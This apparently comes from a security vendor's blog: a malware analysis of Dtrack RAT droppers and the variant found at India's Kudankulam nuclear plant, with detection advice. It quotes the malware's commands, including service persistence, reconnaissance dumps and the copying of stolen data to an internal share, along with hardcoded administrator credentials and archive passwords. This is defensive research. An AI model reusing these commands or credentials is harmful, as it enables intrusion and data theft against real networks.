Dtrack is a RAT (Remote Administration Tool) allegedly written by the North Korean Lazarus group.
Recently the Dtrack malware was found in the Indian nuclear power planet “Kudankulam Nuclear Power Plant” (KNPP). The variant of Dtrack that attacked this power planet included hardcoded credentials for KNPP’s internal network, suggesting that it was a targeted attack. It is probably a second phase of an attack since the APT already had a foothold in the network, including a compromised file share and stolen credentials. The earlier quiet reconnaissance stage of the APT was only for collection of initial information to assist preparation of the future attack.
As a RAT, Dtrack contains a variety of functions to execute on the victim’s machine: downloading and uploading files, dumping disk volume data, executing processes, etc. The sample that was found on KNPP steals user data such as browser history, IP addresses information, files list, etc.
Cyberbit EDR malware research team investigated 4 Dtrack samples: 3 droppers and the KNPP variant.
We found that the droppers’ techniques were very similar to malware we previously researched: BackSwap (A banker trojan) We also provide an in-depth technical analysis of the sample found on KNPP.
This post includes:
- Technical analysis of the Dtrack droppers and their connection to our previous research on BackSwap and Ursnif
- Technical analysis of the Dtrack variant found on KNPP
- How Cyberbit EDR detects both Dtrack’s droppers and the KNPP variant
- Suggestions of practical steps to identify Dtrack samples in the wild.
Technical analysis of 3 Dtrack droppers
BackSwap and Ursnif Refresher
The BackSwap malware hides in replicas of legitimate programs such as OllyDbg, 7-Zip and FileZilla.
It plants its malicious code in the initialization phase of the program, in an early stage of the program execution, replacing the normal flow with its malicious instructions. The program will not return to its normal execution after the malicious code had begun running.
By hiding inside legitimate programs, it achieves two advantages:
- The icon and the details of this executable seem legitimate to the user, hiding the true nature of the file.
- BackSwap’s code is much smaller than the program’s code. NGAV and AV software may only scan part of the executable and might miss BackSwap’s malicious code in the file.
We will show one sample of Dtrack that uses this technique of hiding in a replica of a legitimate program.
The Ursnif malware variant that we found was compiled with the NX-bit not set. Therefore, code can be executed from the heap/stack of its process.
This technique also makes analysis more difficult – since allocating memory on the heap, by using the malloc function for example, occurs many times during program execution and is widely used for legitimate operations – such as creating new objects in a C++ program.
VirtualAlloc function however, is more common among malware for allocating memory for unpacking code. It is easier to trace and detect. It creates a new memory region that can be easily spotted.
We will show two samples of Dtrack that use this NX-bit not set technique.
Sample 1
SHA256: fe51590db6f835a3a210eba178d78d5eeafe8a47bf4ca44b3a6b3dfb599f1702
This sample uses the same technique that BackSwap used for hiding its code.

If we look at the file properties under the details tab, we see that it is masquerading as the the “Safe Banking Launcher” application by “Quick Heal AntiVirus”. However, in fact it’s the program “VNC Viewer” that was patched by the malware. We can see this by the icon of this file and its strings. This is a slight variation on the BackSwap technique – since BackSwap didn’t change the program’s details.


Figure 2 – VNC icon
Like BackSwap, this file is patched in the initialization phase of the program. The function at 0x403E90 is patched and is called subsequently from WinMain. Have a look at the execution flow:

We see this function’s return command is missing. Instead, we see the error “sp-analysis failed”, which means that IDA failed to trace the value of the stack pointer.
Shortly after, we see a pattern in the function that resembles the one in BackSwap (SHA256: 16fe4de2235850a7d947e4517a667a9bfcca3aee17b5022b02c68cc584aa6548):
- A lot of instructions that do not touch the stack but only the registers
- Calls to LoadLibrary, GetProcAddress followed by a call to VirtualAlloc, which in all the parameters are pushed to the stack. The “push” instructions are scattered among other instructions. The other instructions are not related to the values of the parameters passed to these function calls. Therefore, it makes analysis more difficult.


The allocated region by the VirtualAlloc is filled with an encrypted code and a code for its decryption, both from the .text section. The decryption code runs first and the encrypted code is executed after it has been decrypted. That’s similar to the BackSwap sample with SHA256: 6bb85a033a446976123b9aecf57155e1dd832fa4a7059013897c84833f8fbcf7 (Read more about it in our blog post)
The decryption code is quite lengthy, its size is 1379 bytes.

As in BackSwap, the decrypted code is also a PIC (Position-Independent-Code) and evidence for that of the retrieval of addresses of modules from the PEB (see figure 8).

The decrypted code is responsible for the rest of the malware operations – hollowing a chosen Windows process, unpacking the RAT from the file’s overlay into the hollowed process and executing the RAT.
Sample 2
SHA256: 58fef66f346fe3ed320e22640ab997055e54c8704fc272392d71e367e2d1c2bb
This sample is quite different. This is not a replica of a legitimate program, but rather a program that the malware authors wrote from scratch.
It is written in C++ using MFC. upon first examination, nothing appears suspect, as there are no strings. Because this is an MFC project, it contains a lot of code that is not related to the malware code. Hence it is much more difficult to locate and analyze the real malicious code. Again, this is done to complicate analysis and evade NGAV solutions that may only scan parts of the file.
The executable was compiled with the NX-bit not set, as in the Ursnif dropper. This allows code to also be executed from the heap – another trick which complicates analysis – since allocating memory on the heap is very common, especially in C++ object-oriented programs. VirtualAlloc is the function we expect to find during the process of unpacking code.
Where is the malicious code hidden?
The function at 0x404860 is a virtual function of a CWnd object. Inside it, there are two functions: one for resolving functions’ addresses, and another one for unpacking and executing a shellcode.

To execute this function, a CWnd object instance is created and the function at 0x404860 is called on this instance.
To benefit from the absence of the NX-bit, the malware uses the malloc function which allocates memory on the heap – for allocating memory for a shellcode. It uses VirtualProtect on the heap, although it doesn’t matter since the NX-bit is not set.
Memory is allocated on the heap, an encrypted shellcode is copied from the file’s overlay to the heap and then decrypted.
The decrypted code is responsible for the rest of the malware operations – hollowing a chosen Windows process, unpacking the RAT from the file’s overlay into the hollowed process and executing the RAT.
Note that compared to the previous sample, both the shellcode and the RAT are hidden in the file’s overlay.


Sample 3
SHA256: 9d9571b93218f9a635cfeb67b3b31e211be062fd0593c0756eb06a1f58e187fd
This sample is very similar to the second sample we mentioned, so I won’t go into all the details again. It has very slight differences but it still uses the same technique with the NX-bit not set. The only major difference we found in this sample, is that it doesn’t create a hollowed process for unpacking the RAT, but rather it unpacks the RAT into its own process memory.
Cyberbit EDR detects Dtrack dropper payload
Cyberbit EDR is a military-grade solution developed to detect this type of sophisticated, targeted attack against highly-sensitive government and critical infrastructure organizations. It successfully detects both the dropper and the final payload of Dtrack.
This is how Cyberbit EDR detects the first dropper we analyzed: (Sample 1):

The dropper creates a suspended Microsoft process from a predefined list, in this case napstat.exe (Network Access Protection Client UI). It injects code into it by allocating memory, writing into it, modifying the thread context structure and then resuming the thread execution.
The reflective loading behaviour alerts us that a malicious PE module was loaded reflectively into napstat.exe. It is a file-less technique to load a PE into a process without placing a file on the disk, allowing it to bypass NGAV and AV software.
napstat.exe now contains the RAT, which adds persistence to the dropper by adding it as a service called ‘WBService’.
“C:\Windows\system32\cmd.exe” /c sc create “”WBService”” type= own type= interact start= auto error= ignore binpath= “cmd.exe /k start C:\U8fVCdX\58fef66f346fe3ed320e22640ab997055e54c8704fc272392d71e367e2d1c2bb.exe”

KNPP Dtrack variant – Technical analysis and detection by Cyberbit EDR
Cyberbit EDR detects the Dtrack variant found on KNPP (see figure 27), the Indian power plant.
Firstly, let’s provide some technical details about this sample:
SHA256: bfb39f486372a509f307cde3361795a2f9f759cbeb4cac07562dcbaebc070364 –
This sample comes unpacked.
Similarity to other Dtrack samples:
The variant that was found on the KNPP network shares some similarities with the previous Dtrack samples analyzed in this post. We refer here to the unpacked versions of the previous samples.
The first being the string decryption function:

The second being the API resolving function:

However, the RAT capabilities were stripped down from the KNPP variant.
What is odd here – the authors left resolving of APIs that were not used at all in the KNPP variant, for example APIs related to HTTP communications. These are leftovers from the RAT.
It is important to note this sample contains many functions used for collection of information.
Generation of a machine identifier
First, the sample collects information about the machine to create an identifier for it. The identifier is in the form of 8-letters hexadecimal value. The information used for creating the identifier includes registry values (RegisteredOwner, RegisteredOrganization, InstallDate), computer name and adapter information (MAC addresses).


The function below generates the identifier (checksum) based on the information collected and 2 constant values – 4 and 0x61e6f6e (‘anon’ in ascii).

After generating the identifier, the malware collects the following information from the machine:
- ipconfig output
- running processes
- netstat output
- netsh output
- Browser history
- Connection status to 4 different IP addresses
- List of files, per volume, on the machine

- The commands are straight forward – they are executed, and the results of each command are saved in separate files
- The function lookup_ips checks the connection status to 4 different ip addresses: 172.22.22.156, 10.2.114.1, 172.22.22.5, 10.2.4.1. The connection status is saved to the browser.his file – the same file that contains the web browsers history
We will drill down into the web browsers history collection and the list of files collection.
Retrieving the web browsers’ history

The function get_browser_history (figure 20) works as follows
- Checks the OS version to determine in which path to search for the browser history and call collect_browser_history (figure 21)
- collect_browser_history: gets FireFox & Chrome history by calling fetch_with_sqlite function (figure 22)
- fetch_with_sqlite: Copy the history into a file called “MSI17f1f.tmp”. use SQL queries to retrieve the brower’s history from this file and write the results to the ‘browser.his’ file


Retrieving the list of files on the machine
The function find_filenames_in_volumes (figure 23) works as follows:
- Iterate over the machine’s volumes and search for removable drives, disk drives and network drives. Call find_and_compress_filenames_per_volume (figure 24) for each volume.
- find_and_compress_filenames_per_volume:
- For each drive, search for all the files in the drive, and list their names.
- Write this list in a $VOLUME_LETTER.dat file
- Creates a password-protected zip file with a tmp extension called $VOLUMER_LETTER.tmp. This tmp file contains $VOLUMER_LETTER.dat. The password is hard-coded: dkwero38oerA^t@#


After the malware finishes collecting the information, it creates a zip file with a tmp file extension in the form of ~$[MACHINE_IDENTIFER]MT.tmp (without the brackets), protected with the hard-coded password: abcd@123. In this zip file, it stores the results of the commands and the zip files of the list of files mentioned above (that happens at add_files_to_archive functionat figure 16).

This file is then copied to a network share at \\\\10.38.1.35\\C$\\Windows\\Temp\\MpLogs\\
The credentials to this network share (password: su.controller5kk username: /user:KKNPP\\administrator) are also hard-coded in the malware.
Let’s look at the structure of this zip file:

The main zip file is protected with the password abcd@123. When unzipping it, we see a folder with the name: $MACHINE_IDENTIFER-$MACHINE_IP. The machine identifier was calculated as described above.
This folder contains 5 files:
- browser.his – browser history
- netsh.res – netsh command results
- nestsat.res – netstat command results
- res.ip – ipconfig command results
- task.list – running processes
There is another folder with the name: $MACHINE_IP. Let’s look inside it:
It has a file called c.tmp. This is actually a zip file encrypted with the password: dkwero38oerA^t@#
This zip file contains a file called c.dat – which has the list of the files on the C: drive.

This is how Cyberbit EDR detects this Dtrack variant:

Upon execution, Dtrack collects a lot of information about the machine. It also includes hardcoded credentials and IP addresses – suggesting it was a sophisticated targeted attack. All the commands are traced by our agent. In additional, we can see “Sensitive file accessed” behavior, suggesting that sensitive browser history files were accessed, as described previously. The commands are as follows:
- “C:\Windows\system32\cmd.exe” /c ping -n 3 127.0.0.1 >NUL & echo EEEE > “” – Delays execution
- “C:\Windows\system32\cmd.exe” /c net use \\10.38.1.35\C$ /delete – Deletes a mapped network drive at 10.38.1.35
- “C:\Windows\system32\cmd.exe” /c move /y C:\Users\ADMINI~1\AppData\Local\Temp\\~A7BBB42AMT.tmp \\10.38.1.35\C$\Windows\Temp\MpLogs\ – Copies a password-protected .zip file with stolen information from other commands to the target location
- “C:\Windows\system32\cmd.exe” /c net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrator – Tries to connect to a mapped network drive via hardcoded credentials
- “C:\Windows\system32\cmd.exe” /c netsh interface ip show config > “C:\Users\ADMINI~1\AppData\Local\Temp\\temp\netsh.res” – Dump network interfaces information
- “C:\Windows\system32\cmd.exe” /c tasklist > “C:\Users\ADMINI~1\AppData\Local\Temp\\temp\task.list” – Dumps the running processes list into a file
- “C:\Windows\system32\cmd.exe” /c ipconfig /all > “C:\Users\ADMINI~1\AppData\Local\Temp\\temp\res.ip” – Dump ipconfig information into a file
- “C:\Windows\system32\cmd.exe” /c netstat -naop tcp > “C:\Users\ADMINI~1\AppData\Local\Temp\\temp\netstat.res” – Dump netstat command information into a file
Effective detection of this type of highly-targeted malware is likely to generate false-positives that requires skilled analysts. This is not acceptable for most enterprise-grade EDR solutions and therefore they have difficulty detecting them. Based on the techniques/IOCs found in our analysis, we suggest targeted critical organizations follow these detection steps.
- Use the hashes
(SHA256) we mentioned and blacklist them.
- *Note: new hashes emerge all the time, as they can easily be changed.
- Search for programs that perform delayed execution using ping -n command.
- Search for excessive use of network configuration commands from a single host such as “netstat.exe”, “net.exe use”, ”ipconfig.exe” and “netsh.exe”
- Search for process which add a new service usually named ‘WBService’
- Search for an unsigned file that is performing code injection/code hollowing into the Microsoft process
- Look for files where the description doesn’t match the icon. for example, “VNC Viewer” icon for a file described as “Safe Banking Launcher”
Watch FREE Webinar: How to Prevent the Next Financial Cyberattack with Next-Gen Technology?